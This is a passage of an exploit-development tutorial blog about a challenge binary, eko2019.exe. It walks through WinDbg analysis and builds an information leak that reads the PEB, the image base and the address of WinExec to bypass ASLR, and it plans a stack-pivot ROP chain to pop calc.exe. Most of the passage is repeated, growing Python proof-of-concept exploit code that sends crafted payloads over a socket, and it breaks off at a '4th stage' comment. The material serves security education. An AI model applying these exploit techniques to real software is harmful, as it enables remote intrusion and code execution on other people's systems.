
As we can see below, the next item up for execution (that is of importance) is the GetCurrentProcess() routine, which will return a handle to the current process (eko2019.exe) into RAX, similarly to how the last function returned its value into RAX.
Taking a look into RAX, we can see a value of ffffffffffffffff. This represents the current process! For instance, if we wanted to call WriteProcessMemory() outside of a debugger in the C programming language for example, specifying the first function argument as ffffffffffffffff would represent the current process - without even needing to obtain a handle to the current process! This is because technically GetCurrentProccess() returns a “pseudo handle” to the current process. A pseudo handle is a special constant of (HANDLE)-1, or ffffffffffffffff.
All that is left now, is to step through up until the call to WriteProcessMemory() to verify everything will write as expected.


Now that WriteProcessMemory() is about to be called - let’s take a look at the arguments that will be used in the function call.
The fifth argument is located at RSP + 0x20. This is what the __fastcall calling convention defaults to after four arguments. Each argument after 5th will start at the location of RSP + 0x20. Each subsequent argument will be placed 8 bytes after the last (e.g. RSP + 0x28, RSP + 0x30, etc. Remember, we are doing hexadecimal math here!).
Awesome! As we can see from the above image, WriteProcessMemory() is going to write the value returned by sub_140001170 (eko2019.exe+0x1170), which is located in the R8 register, to the location of sub_140001000 (eko2019.exe+0x1000).

After this function is executed, the location to which WriteProcessMemory() wrote to is called, as outlined by the image below.
Cool! This function received the buffer from the sub_140001170 (eko2019.exe+0x1170) function call. When those bytes are interpreted by the disassembler, you can see from the image above - this 8 byte QWORD is interpreted as an instruction that moves the value pointed to by RCX into RAX (with the NOPs we previously discovered with IDA)! The function returns the value in RAX and that is the end of execution!
Is there any way we can abuse this functionality?
Curiosity Killed The Cat? No, It Just Turned The Application Into One Big Info Leak
We know that when sub_140001000 (eko2019.exe+0x1000) is called, the value pointed to by RCX is placed into RAX and then the function returns this value. Since the program is now done accepting and returning network data to clients, it would be logical that perhaps the value in RAX may be returned to the client over a network connection, since the function is done executing! After all, this is a client/server architecture. Let’s test this theory, by updating our proof of concept.
import sys
import os
import socket
import struct
import time

# Defining sleep shorthand
sleep = time.sleep

# 16 total bytes
print "[+] Sending the header..."
exploit = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8

# 512 bytes + 16 byte header = 528 total bytes
exploit += "\x41" * 512

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit)

# Can we receive any data back?
test = s.recv(1024)
test_unpack = struct.unpack_from('<Q', test)
test_index = test_unpack[0]

print "[+] Did we receive any data back from the server? If so, here it is: {0}".format(hex(test_index))

# Closing the connection
s.close()

What this updated code will do is read in 1024 bytes from the server response. Then, the struct.unpack_from() function will interpret the data received back in the response from the server in the form of an unsigned long long (8 byte integer basically). This data is then indexed at its “first” position and formatted into hex and printed!
If you recall from the previous image in the last section that outlined the mov rax, qword ptr [ecx] operation in the sub_140001000 function, you will see the value that was moved into RAX was 0x21d. If everything goes as planned, when we run this script - that value should be printed to the screen in our script! Let’s test it out.

Awesome! As you can see, we were able to extract and view the contents of the returned value of the function call to sub_140001000 (eko2019.exe+0x1000) remotely (aka RAX)! This means that we can obtain some type of information leakage (although, it is not particularly useful at the moment).
As reverse engineers, vulnerability researchers, and exploit developers - we are taught never to accept things at face value! Although eko2019.exe tells us that we are not supposed to send a message longer than 512 bytes - let’s see what happens when we send a value greater than 512! Adhering to the restriction about our data being in a multiple of 8, let’s try sending 528 bytes (in just the message) to the server!

Interesting! The application crashes! However, before you jump to conclusions - this is not the result of a buffer overflow. The root cause is something different! Let’s now identify where this crash occurs and why.
Let’s reattach eko2019.exe to WinDbg and view the execution right before the call to sub_140001170 (eko2019.exe+0x1170).
Again, execution is paused right before the call to sub_140001170 (eko2019.exe+0x1170)

At this point, the value of RAX is about to be added to the following data again.
Let’s check out the contents of the RAX register, to see what is going to get tacked on here!
Very interesting! It seems as though we now actually control the byte in RAX - just by increasing the number of bytes sent! Now, if we step through the WriteProcessMemory() function call that will write this string and call it later on, we can see that this is why the program crashes.
As you can see, execution of our program landed right before the move instruction, which takes the contents pointed to by RCX and places it into RAX. As we can see below, this was not an access violation because of DEP - but because it is obviously an invalid pointer. DEP doesn’t apply here, because we are not executing from the stack.
This is all fine and dandy - but the REAL issue can be identified by looking at the state of the registers.
This is the exciting part - we actually control the contents of the RCX register! This essentially gives us an arbitrary read primitive due to the fact we can control what gets loaded into RCX, extract its contents into RAX, and return it remotely to the client! There are four things we need to take into consideration:
- Where are the bytes in our message buffer stored into RCX
- What exactly should we load into RCX?
- Where is the byte that comes before the
mov rax, qword ptr [rcx]instruction located? - What should we change said byte to?
Let’s address numbers three and four in the above list firstly.
Bytes Bytes Baby
In a previous post about ROP, we talked about the concept of byte splitting. Let’s apply that same concept here! For instance, \x41 is an opcode, that when combined with the opcodes \x48\x8b\x01 (which makes up the move instruction in eko2019.exe we are talking about) does not produce a variant of said instruction.
Let’s put our brains to work for a second. We have an information leak currently - but we don’t have any use for it at the moment. As is common, let’s leverage this information leak to bypass ASLR! To do this, lets start by trying to access the Process Environment Block, commonly referred to as the PEB, for the current process (eko2019.exe)! The PEB for a process is the user mode representation of a process, similarly to how _EPROCESS is the kernel mode representation of kernel mode objects.
Why is this relevant this you ask? Since we have the ability to extract the pointer from a location in memory, we should be able to use our byte splitting primitive to our advantage! The PEB for the current process can be accessed through a special segment register, GS, at an offset of 0x60. Recall from this previous of two posts about kernel shellcode, that a segment register is just a register that is used to access different types of data structures (such as the PEB of the current process). The PEB, as will be explained later, contains some very prudent information that can be leveraged to turn our information leak into a full ASLR bypass.
We can potentially replace the \x41 in front of our previous mov rax, qword ptr [rcx] instruction, and change it to create a variant of said instruction, mov rax, qword ptr gs:[rcx]! This would also mean, however, that we would need to set RCX to 0x60 at the time of this instruction.
Recall that we have the ability to control RCX at this time! This is ideal, because we can use our ability to control RCX to load the value of 0x0000000000000060 into it - and access the GS segment register at this offset!
After some research, it seems as though the bytes \x65\x48\x8b\x01 are used to create the instruction mov rax, qword ptr gs:[rcx]. This means we need to replace the \x41 byte that caused our access violation with a \x65 byte! Firstly, however, we need to identify where this byte is within our proof of concept.
Updating our proof of concept, we found that the byte we need to replace with \x65 is at an offset of 512 into our 528 byte buffer. Additionally, the bytes that control the value of RCX seem to come right after said byte! This was all found through trial and error.
import sys
import os
import socket
import struct
import time
# Defining sleep shorthand
sleep = time.sleep
# 16 total bytes
print "[+] Sending the header..."
exploit = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8
# 512 bytes + 16 byte header = 528 total bytes
# 512 byte offset to the byte we control
exploit += "\x41" * 512
# The GS segment register gives us access to the PEB at an offset of 0x60
exploit += "\x65"
# \x60 will be moved in gs:[rcx] (\x41's are padding)
exploit += "\x41\x41\x41\x41\x41\x41\x41\x60"
# Must be a multiple of 8 - so null bytes to compensate for the other 7 bytes
exploit += "\x00\x00\x00\x00\x00\x00\x00"
# Message needs to be 528 bytes total
exploit += "\x41" * (544-len(exploit))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit)
# Indexing the response to view RAX (PEB)
receive = s.recv(1024)
peb_unpack = struct.unpack_from('<Q', receive)
peb_addr = peb_unpack[0]

print "[+] PEB is located at: {0}".format(hex(peb_addr))
# Closing the connection
s.close()
As you can see from the image below, when we hit the move operation and we have got the correct instruction in place.
RAX now contains the value of PEB!

In addition, our remote client has been able to save the PEB into a variable, which means we can always dynamically resolve this value. Note that this value will always change after the application (process) is restarted.
What is most devastating about identifying the PEB of eko2019.exe, is that the base address for the current process (eko2019.exe in this case) is located at an offset of PEB+0x10
Essentially, all we have to do is use our ability to control RCX to load the value of PEB+0x10 into it. At that point, the application will extract that value into RAX (what PEB+0x10 points to). The data PEB+0x10 points to is the actual base virtual address for eko2019.exe! This value will then be returned to the client, via RAX. This will be done with a second request! Note that this time we do not need to access the GS segment register (in the second request). If you can recall, before we accessed the GS segment register, the program naturally executed a mov rax, qword ptr[rcx] instruction. To ensure this is the instruction executed this time, we will use our byte we control to implement a NOP - to slide into the intended instruction.
As mentioned earlier, we will close our first connection to the client, and then make a second request! This update to the exploit development process is outlined in the updated proof of concept.
import sys
import os
import socket
import struct
import time

# Defining sleep shorthand
sleep = time.sleep

# 16 total bytes
print "[+] Sending the header..."
exploit = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8

# 512 bytes + 16 byte header = 528 total bytes

# 512 byte offset to the byte we control
exploit += "\x41" * 512

# The GS segment register gives us access to the PEB at an offset of 0x60
exploit += "\x65"

# \x60 will be moved in gs:[rcx] (\x41's are padding)
exploit += "\x41\x41\x41\x41\x41\x41\x41\x60"

# Must be a multiple of 8 - so null bytes to compensate for the other 7 bytes
exploit += "\x00\x00\x00\x00\x00\x00\x00"

# Message needs to be 528 bytes total
exploit += "\x41" * (544-len(exploit))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit)

# Indexing the response to view RAX (PEB)
receive = s.recv(1024)
peb_unpack = struct.unpack_from('<Q', receive)
peb_addr = peb_unpack[0]

print "[+] PEB is located at: {0}".format(hex(peb_addr))

# Closing the connection
s.close()

# Allow buffer room
sleep(2)

# 2nd stage

# 16 total bytes
print "[+] Sending the second header..."
exploit_2 = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8

# 512 byte offset to the byte we control
exploit_2 += "\x41" * 512

# Just want a vanilla mov rax, qword ptr[rcx], which already exists - so sliding in with a NOP to this instruction
exploit_2 += "\x90"

# Padding to loading PEB+0x10 into rcx
exploit_2 += "\x41\x41\x41\x41\x41\x41\x41"
exploit_2 += struct.pack('<Q', peb_addr+0x10)

# Message needs to be 528 bytes total
exploit_2 += "\x41" * (544-len(exploit_2))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit_2)

# Indexing the response to view RAX (Base VA of eko2019.exe)
receive_2 = s.recv(1024)
base_va_unpack = struct.unpack_from('<Q', receive_2)
base_address = base_va_unpack[0]

print "[+] The base address for eko2019.exe is located at: {0}".format(hex(base_address))

# Closing the connection
s.close()
We hit our NOP and then execute it, sliding into our intended instruction.
We execute the above instruction - and we see a virtual address has been loaded into RAX! This is presumably the base address of eko2019.exe.
To verify this, let’s check what the base address of eko2019.exe is in WinDbg.

Awesome! We have successfully extracted the base virtual address of eko2019.exe and stored it in a variable on the remote client.
This means now, that when we need to execute our code in the future - we can dynamically resolve our ROP gadgets via offsets - and ASLR will no longer be a problem! The only question remains - how are we going to execute any code?
Mom, The Application Is Still Leaking!
For this blog post, we are going to pop calc.exe to verify code execution is possible. Since we are going to execute calc.exe as our proof of concept, using the Windows API function WinExec() makes the most sense to us. This is much easier than going through with a full VirtualProtect() function call, to make our code executable - since all we will need to do is pop calc.exe.
Since we already have the ability to dynamically resolve all of eko2019.exe’s virtual address space - let’s see if we can find any addresses within eko2019.exe that leak a pointer to kernel32.dll (where WinExec() resides) or WinExec() itself.

As you can see below, eko2019.exe+0x9010 actually leaks a pointer to WinExec()!
This is perfect, due to the fact we have a read primitive which extracts the value that a virtual address points to! In this case, eko2019.exe+0x9010 points to WinExec(). Again, we don’t need to push rcx or access any special registers like the GS segment register - we just want to extract the pointer in RCX (which we will fill with eko2019.exe+0x9010). Let’s update our proof of concept with a fourth request, to leak the address of WinExec() in kernel32.dll.
import sys
import os
import socket
import struct
import time

# Defining sleep shorthand
sleep = time.sleep

# 16 total bytes
print "[+] Sending the header..."
exploit = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8

# 512 bytes + 16 byte header = 528 total bytes

# 512 byte offset to the byte we control
exploit += "\x41" * 512

# The GS segment register gives us access to the PEB at an offset of 0x60
exploit += "\x65"

# \x60 will be moved in gs:[rcx] (\x41's are padding)
exploit += "\x41\x41\x41\x41\x41\x41\x41\x60"

# Must be a multiple of 8 - so null bytes to compensate for the other 7 bytes
exploit += "\x00\x00\x00\x00\x00\x00\x00"

# Message needs to be 528 bytes total
exploit += "\x41" * (544-len(exploit))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit)

# Indexing the response to view RAX (PEB)
receive = s.recv(1024)
peb_unpack = struct.unpack_from('<Q', receive)
peb_addr = peb_unpack[0]

print "[+] PEB is located at: {0}".format(hex(peb_addr))

# Closing the connection
s.close()

# Allow buffer room
sleep(2)

# 2nd stage

# 16 total bytes
print "[+] Sending the second header..."
exploit_2 = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8

# 512 byte offset to the byte we control
exploit_2 += "\x41" * 512

# Just want a vanilla mov rax, qword ptr[rcx], which already exists - so sliding in with a NOP to this instruction
exploit_2 += "\x90"

# Padding to loading PEB+0x10 into rcx
exploit_2 += "\x41\x41\x41\x41\x41\x41\x41"
exploit_2 += struct.pack('<Q', peb_addr+0x10)

# Message needs to be 528 bytes total
exploit_2 += "\x41" * (544-len(exploit_2))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit_2)

# Indexing the response to view RAX (Base VA of eko2019.exe)
receive_2 = s.recv(1024)
base_va_unpack = struct.unpack_from('<Q', receive_2)
base_address = base_va_unpack[0]

print "[+] The base address for eko2019.exe is located at: {0}".format(hex(base_address))

# Closing the connection
s.close()

# Allow buffer room
sleep(2)

# 3rd stage

# 16 total bytes
print "[+] Sending the third header..."
exploit_3 = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8

# 512 byte offset to the byte we control
exploit_3 += "\x41" * 512

# Just want a vanilla mov rax, qword ptr[rcx], which already exists - so sliding in with a NOP to this instruction
exploit_3 += "\x90"

# Padding to load eko2019.exe+0x9010
exploit_3 += "\x41\x41\x41\x41\x41\x41\x41"
exploit_3 += struct.pack('<Q', base_address+0x9010)

# Message needs to be 528 bytes total
exploit_3 += "\x41" * (544-len(exploit_3))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit_3)

# Indexing the response to view RAX (VA of kernel32!WinExec)
receive_3 = s.recv(1024)
kernel32_unpack = struct.unpack_from('<Q', receive_3)
kernel32_winexec = kernel32_unpack[0]

print "[+] kernel32!WinExec is located at: {0}".format(hex(kernel32_winexec))

# Close the connection
s.close()
Landing on the move instruction, we can see that the address of WinExec() is about to be extracted from RCX!
When this instruction executes, the value will be loaded into RAX and then returned to us (the client)!
Do What You Can, With What You Have, Where You Are - Teddy Roosevelt
Recall up until this point, we have the following primitives:
- Write primitive - we can control the value of RCX, one byte around our
movinstruction, and we can control a lot of the stack. - Read primitive - we have the ability to read in values of pointers.
Using our ability to control RCX, we may have a potential way to pivot back to the stack. If you can recall from earlier, when we first increased our number of bytes from 512 to 528 and the \x41 byte was accessed BEFORE the mov rax, qword ptr [rcx] instruction was executed (which resulted in an access violation and a subsequent crash), the disassembler didn’t interpret \x41 as part of the mov rax, qword ptr [rcx] instruction set - because that opcode doesn’t create a valid set of opcodes with said move instruction.
Investigating a little bit more, we can recall that our move instruction also ends with a ret, which will take the value located at RSP (the stack), and execute it. Since we can control RCX - if we could find a way to load RCX into RSP, we would return to that value and execute it, via the ret that exits the function call. What would make sense to us, is to load RCX with a ROP gadget that would add rsp, X (which would make RSP point into our user controlled portion of the stack) and then start executing there! The question still remains however - even though we can control RCX, how are we going to execute what is in it?
After some trial and error, I finally came to a pretty neat conclusion! We can load RCX with the address of our stack pivot ROP gadget. We can then replace the \x41 byte from earlier (we changed this byte to \x65 in the PEB portion of this exploit) with a \x51 byte!
The \x51 byte is the opcode that corresponds to the push rcx instruction! Pushing RCX will allow us to place our user controlled value of RCX onto the stack (which is a stack pivot ROP gadget). Pushing an item on the stack, will actually load said item into RSP! This means that we can load our own ROP gadget into RSP, and then execute the ret instruction to leave the function - which will execute our ROP gadget! The first step for us, is to find a ROP gadget! We will use rp++ to enumerate all ROP gadgets from eko2019.exe.

After running rp++, we find an ideal ROP gadget that will perform the stack pivot.

This gadget will raise the stack up in value, to load our user controlled values into RSP and subsequent bytes after RSP! Notice how each gadget does not show the full virtual address of the pointer. This is because of ASLR! If we look at the last 4 or so bytes, we can see that this is actually the offset from the base virtual address of eko2019.exe to said pointer. In this case, the ROP gadget we are going after is located at eko2019.exe + 0x158b.
Let’s update our proof of concept with the stack pivot implemented.
import sys
import os
import socket
import struct
import time

# Defining sleep shorthand
sleep = time.sleep

# 16 total bytes
print "[+] Sending the header..."
exploit = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8

# 512 bytes + 16 byte header = 528 total bytes

# 512 byte offset to the byte we control
exploit += "\x41" * 512

# The GS segment register gives us access to the PEB at an offset of 0x60
exploit += "\x65"

# \x60 will be moved in gs:[rcx] (\x41's are padding)
exploit += "\x41\x41\x41\x41\x41\x41\x41\x60"

# Must be a multiple of 8 - so null bytes to compensate for the other 7 bytes
exploit += "\x00\x00\x00\x00\x00\x00\x00"

# Message needs to be 528 bytes total
exploit += "\x41" * (544-len(exploit))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit)

# Indexing the response to view RAX (PEB)
receive = s.recv(1024)
peb_unpack = struct.unpack_from('<Q', receive)
peb_addr = peb_unpack[0]

print "[+] PEB is located at: {0}".format(hex(peb_addr))

# Closing the connection
s.close()

# Allow buffer room
sleep(2)

# 2nd stage

# 16 total bytes
print "[+] Sending the second header..."
exploit_2 = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8

# 512 byte offset to the byte we control
exploit_2 += "\x41" * 512

# Just want a vanilla mov rax, qword ptr[rcx], which already exists - so sliding in with a NOP to this instruction
exploit_2 += "\x90"

# Padding to loading PEB+0x10 into rcx
exploit_2 += "\x41\x41\x41\x41\x41\x41\x41"
exploit_2 += struct.pack('<Q', peb_addr+0x10)

# Message needs to be 528 bytes total
exploit_2 += "\x41" * (544-len(exploit_2))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit_2)

# Indexing the response to view RAX (Base VA of eko2019.exe)
receive_2 = s.recv(1024)
base_va_unpack = struct.unpack_from('<Q', receive_2)
base_address = base_va_unpack[0]

print "[+] The base address for eko2019.exe is located at: {0}".format(hex(base_address))

# Closing the connection
s.close()

# Allow buffer room
sleep(2)

# 3rd stage

print "[+] Sending the third header..."
exploit_3 = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8

# 512 byte offset to the byte we control
exploit_3 += "\x41" * 512

# Just want a vanilla mov rax, qword ptr[rcx], which already exists - so sliding in with a NOP to this instruction
exploit_3 += "\x90"

# Padding to load eko2019.exe+0x9010
exploit_3 += "\x41\x41\x41\x41\x41\x41\x41"
exploit_3 += struct.pack('<Q', base_address+0x9010)

# Message needs to be 528 bytes total
exploit_3 += "\x41" * (544-len(exploit_3))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit_3)

# Indexing the response to view RAX (VA of kernel32!WinExec)
receive_3 = s.recv(1024)
kernel32_unpack = struct.unpack_from('<Q', receive_3)
kernel32_winexec = kernel32_unpack[0]

print "[+] kernel32!WinExec is located at: {0}".format(hex(kernel32_winexec))

# Close the connection
s.close()

# 4th stage

# 16 total bytes
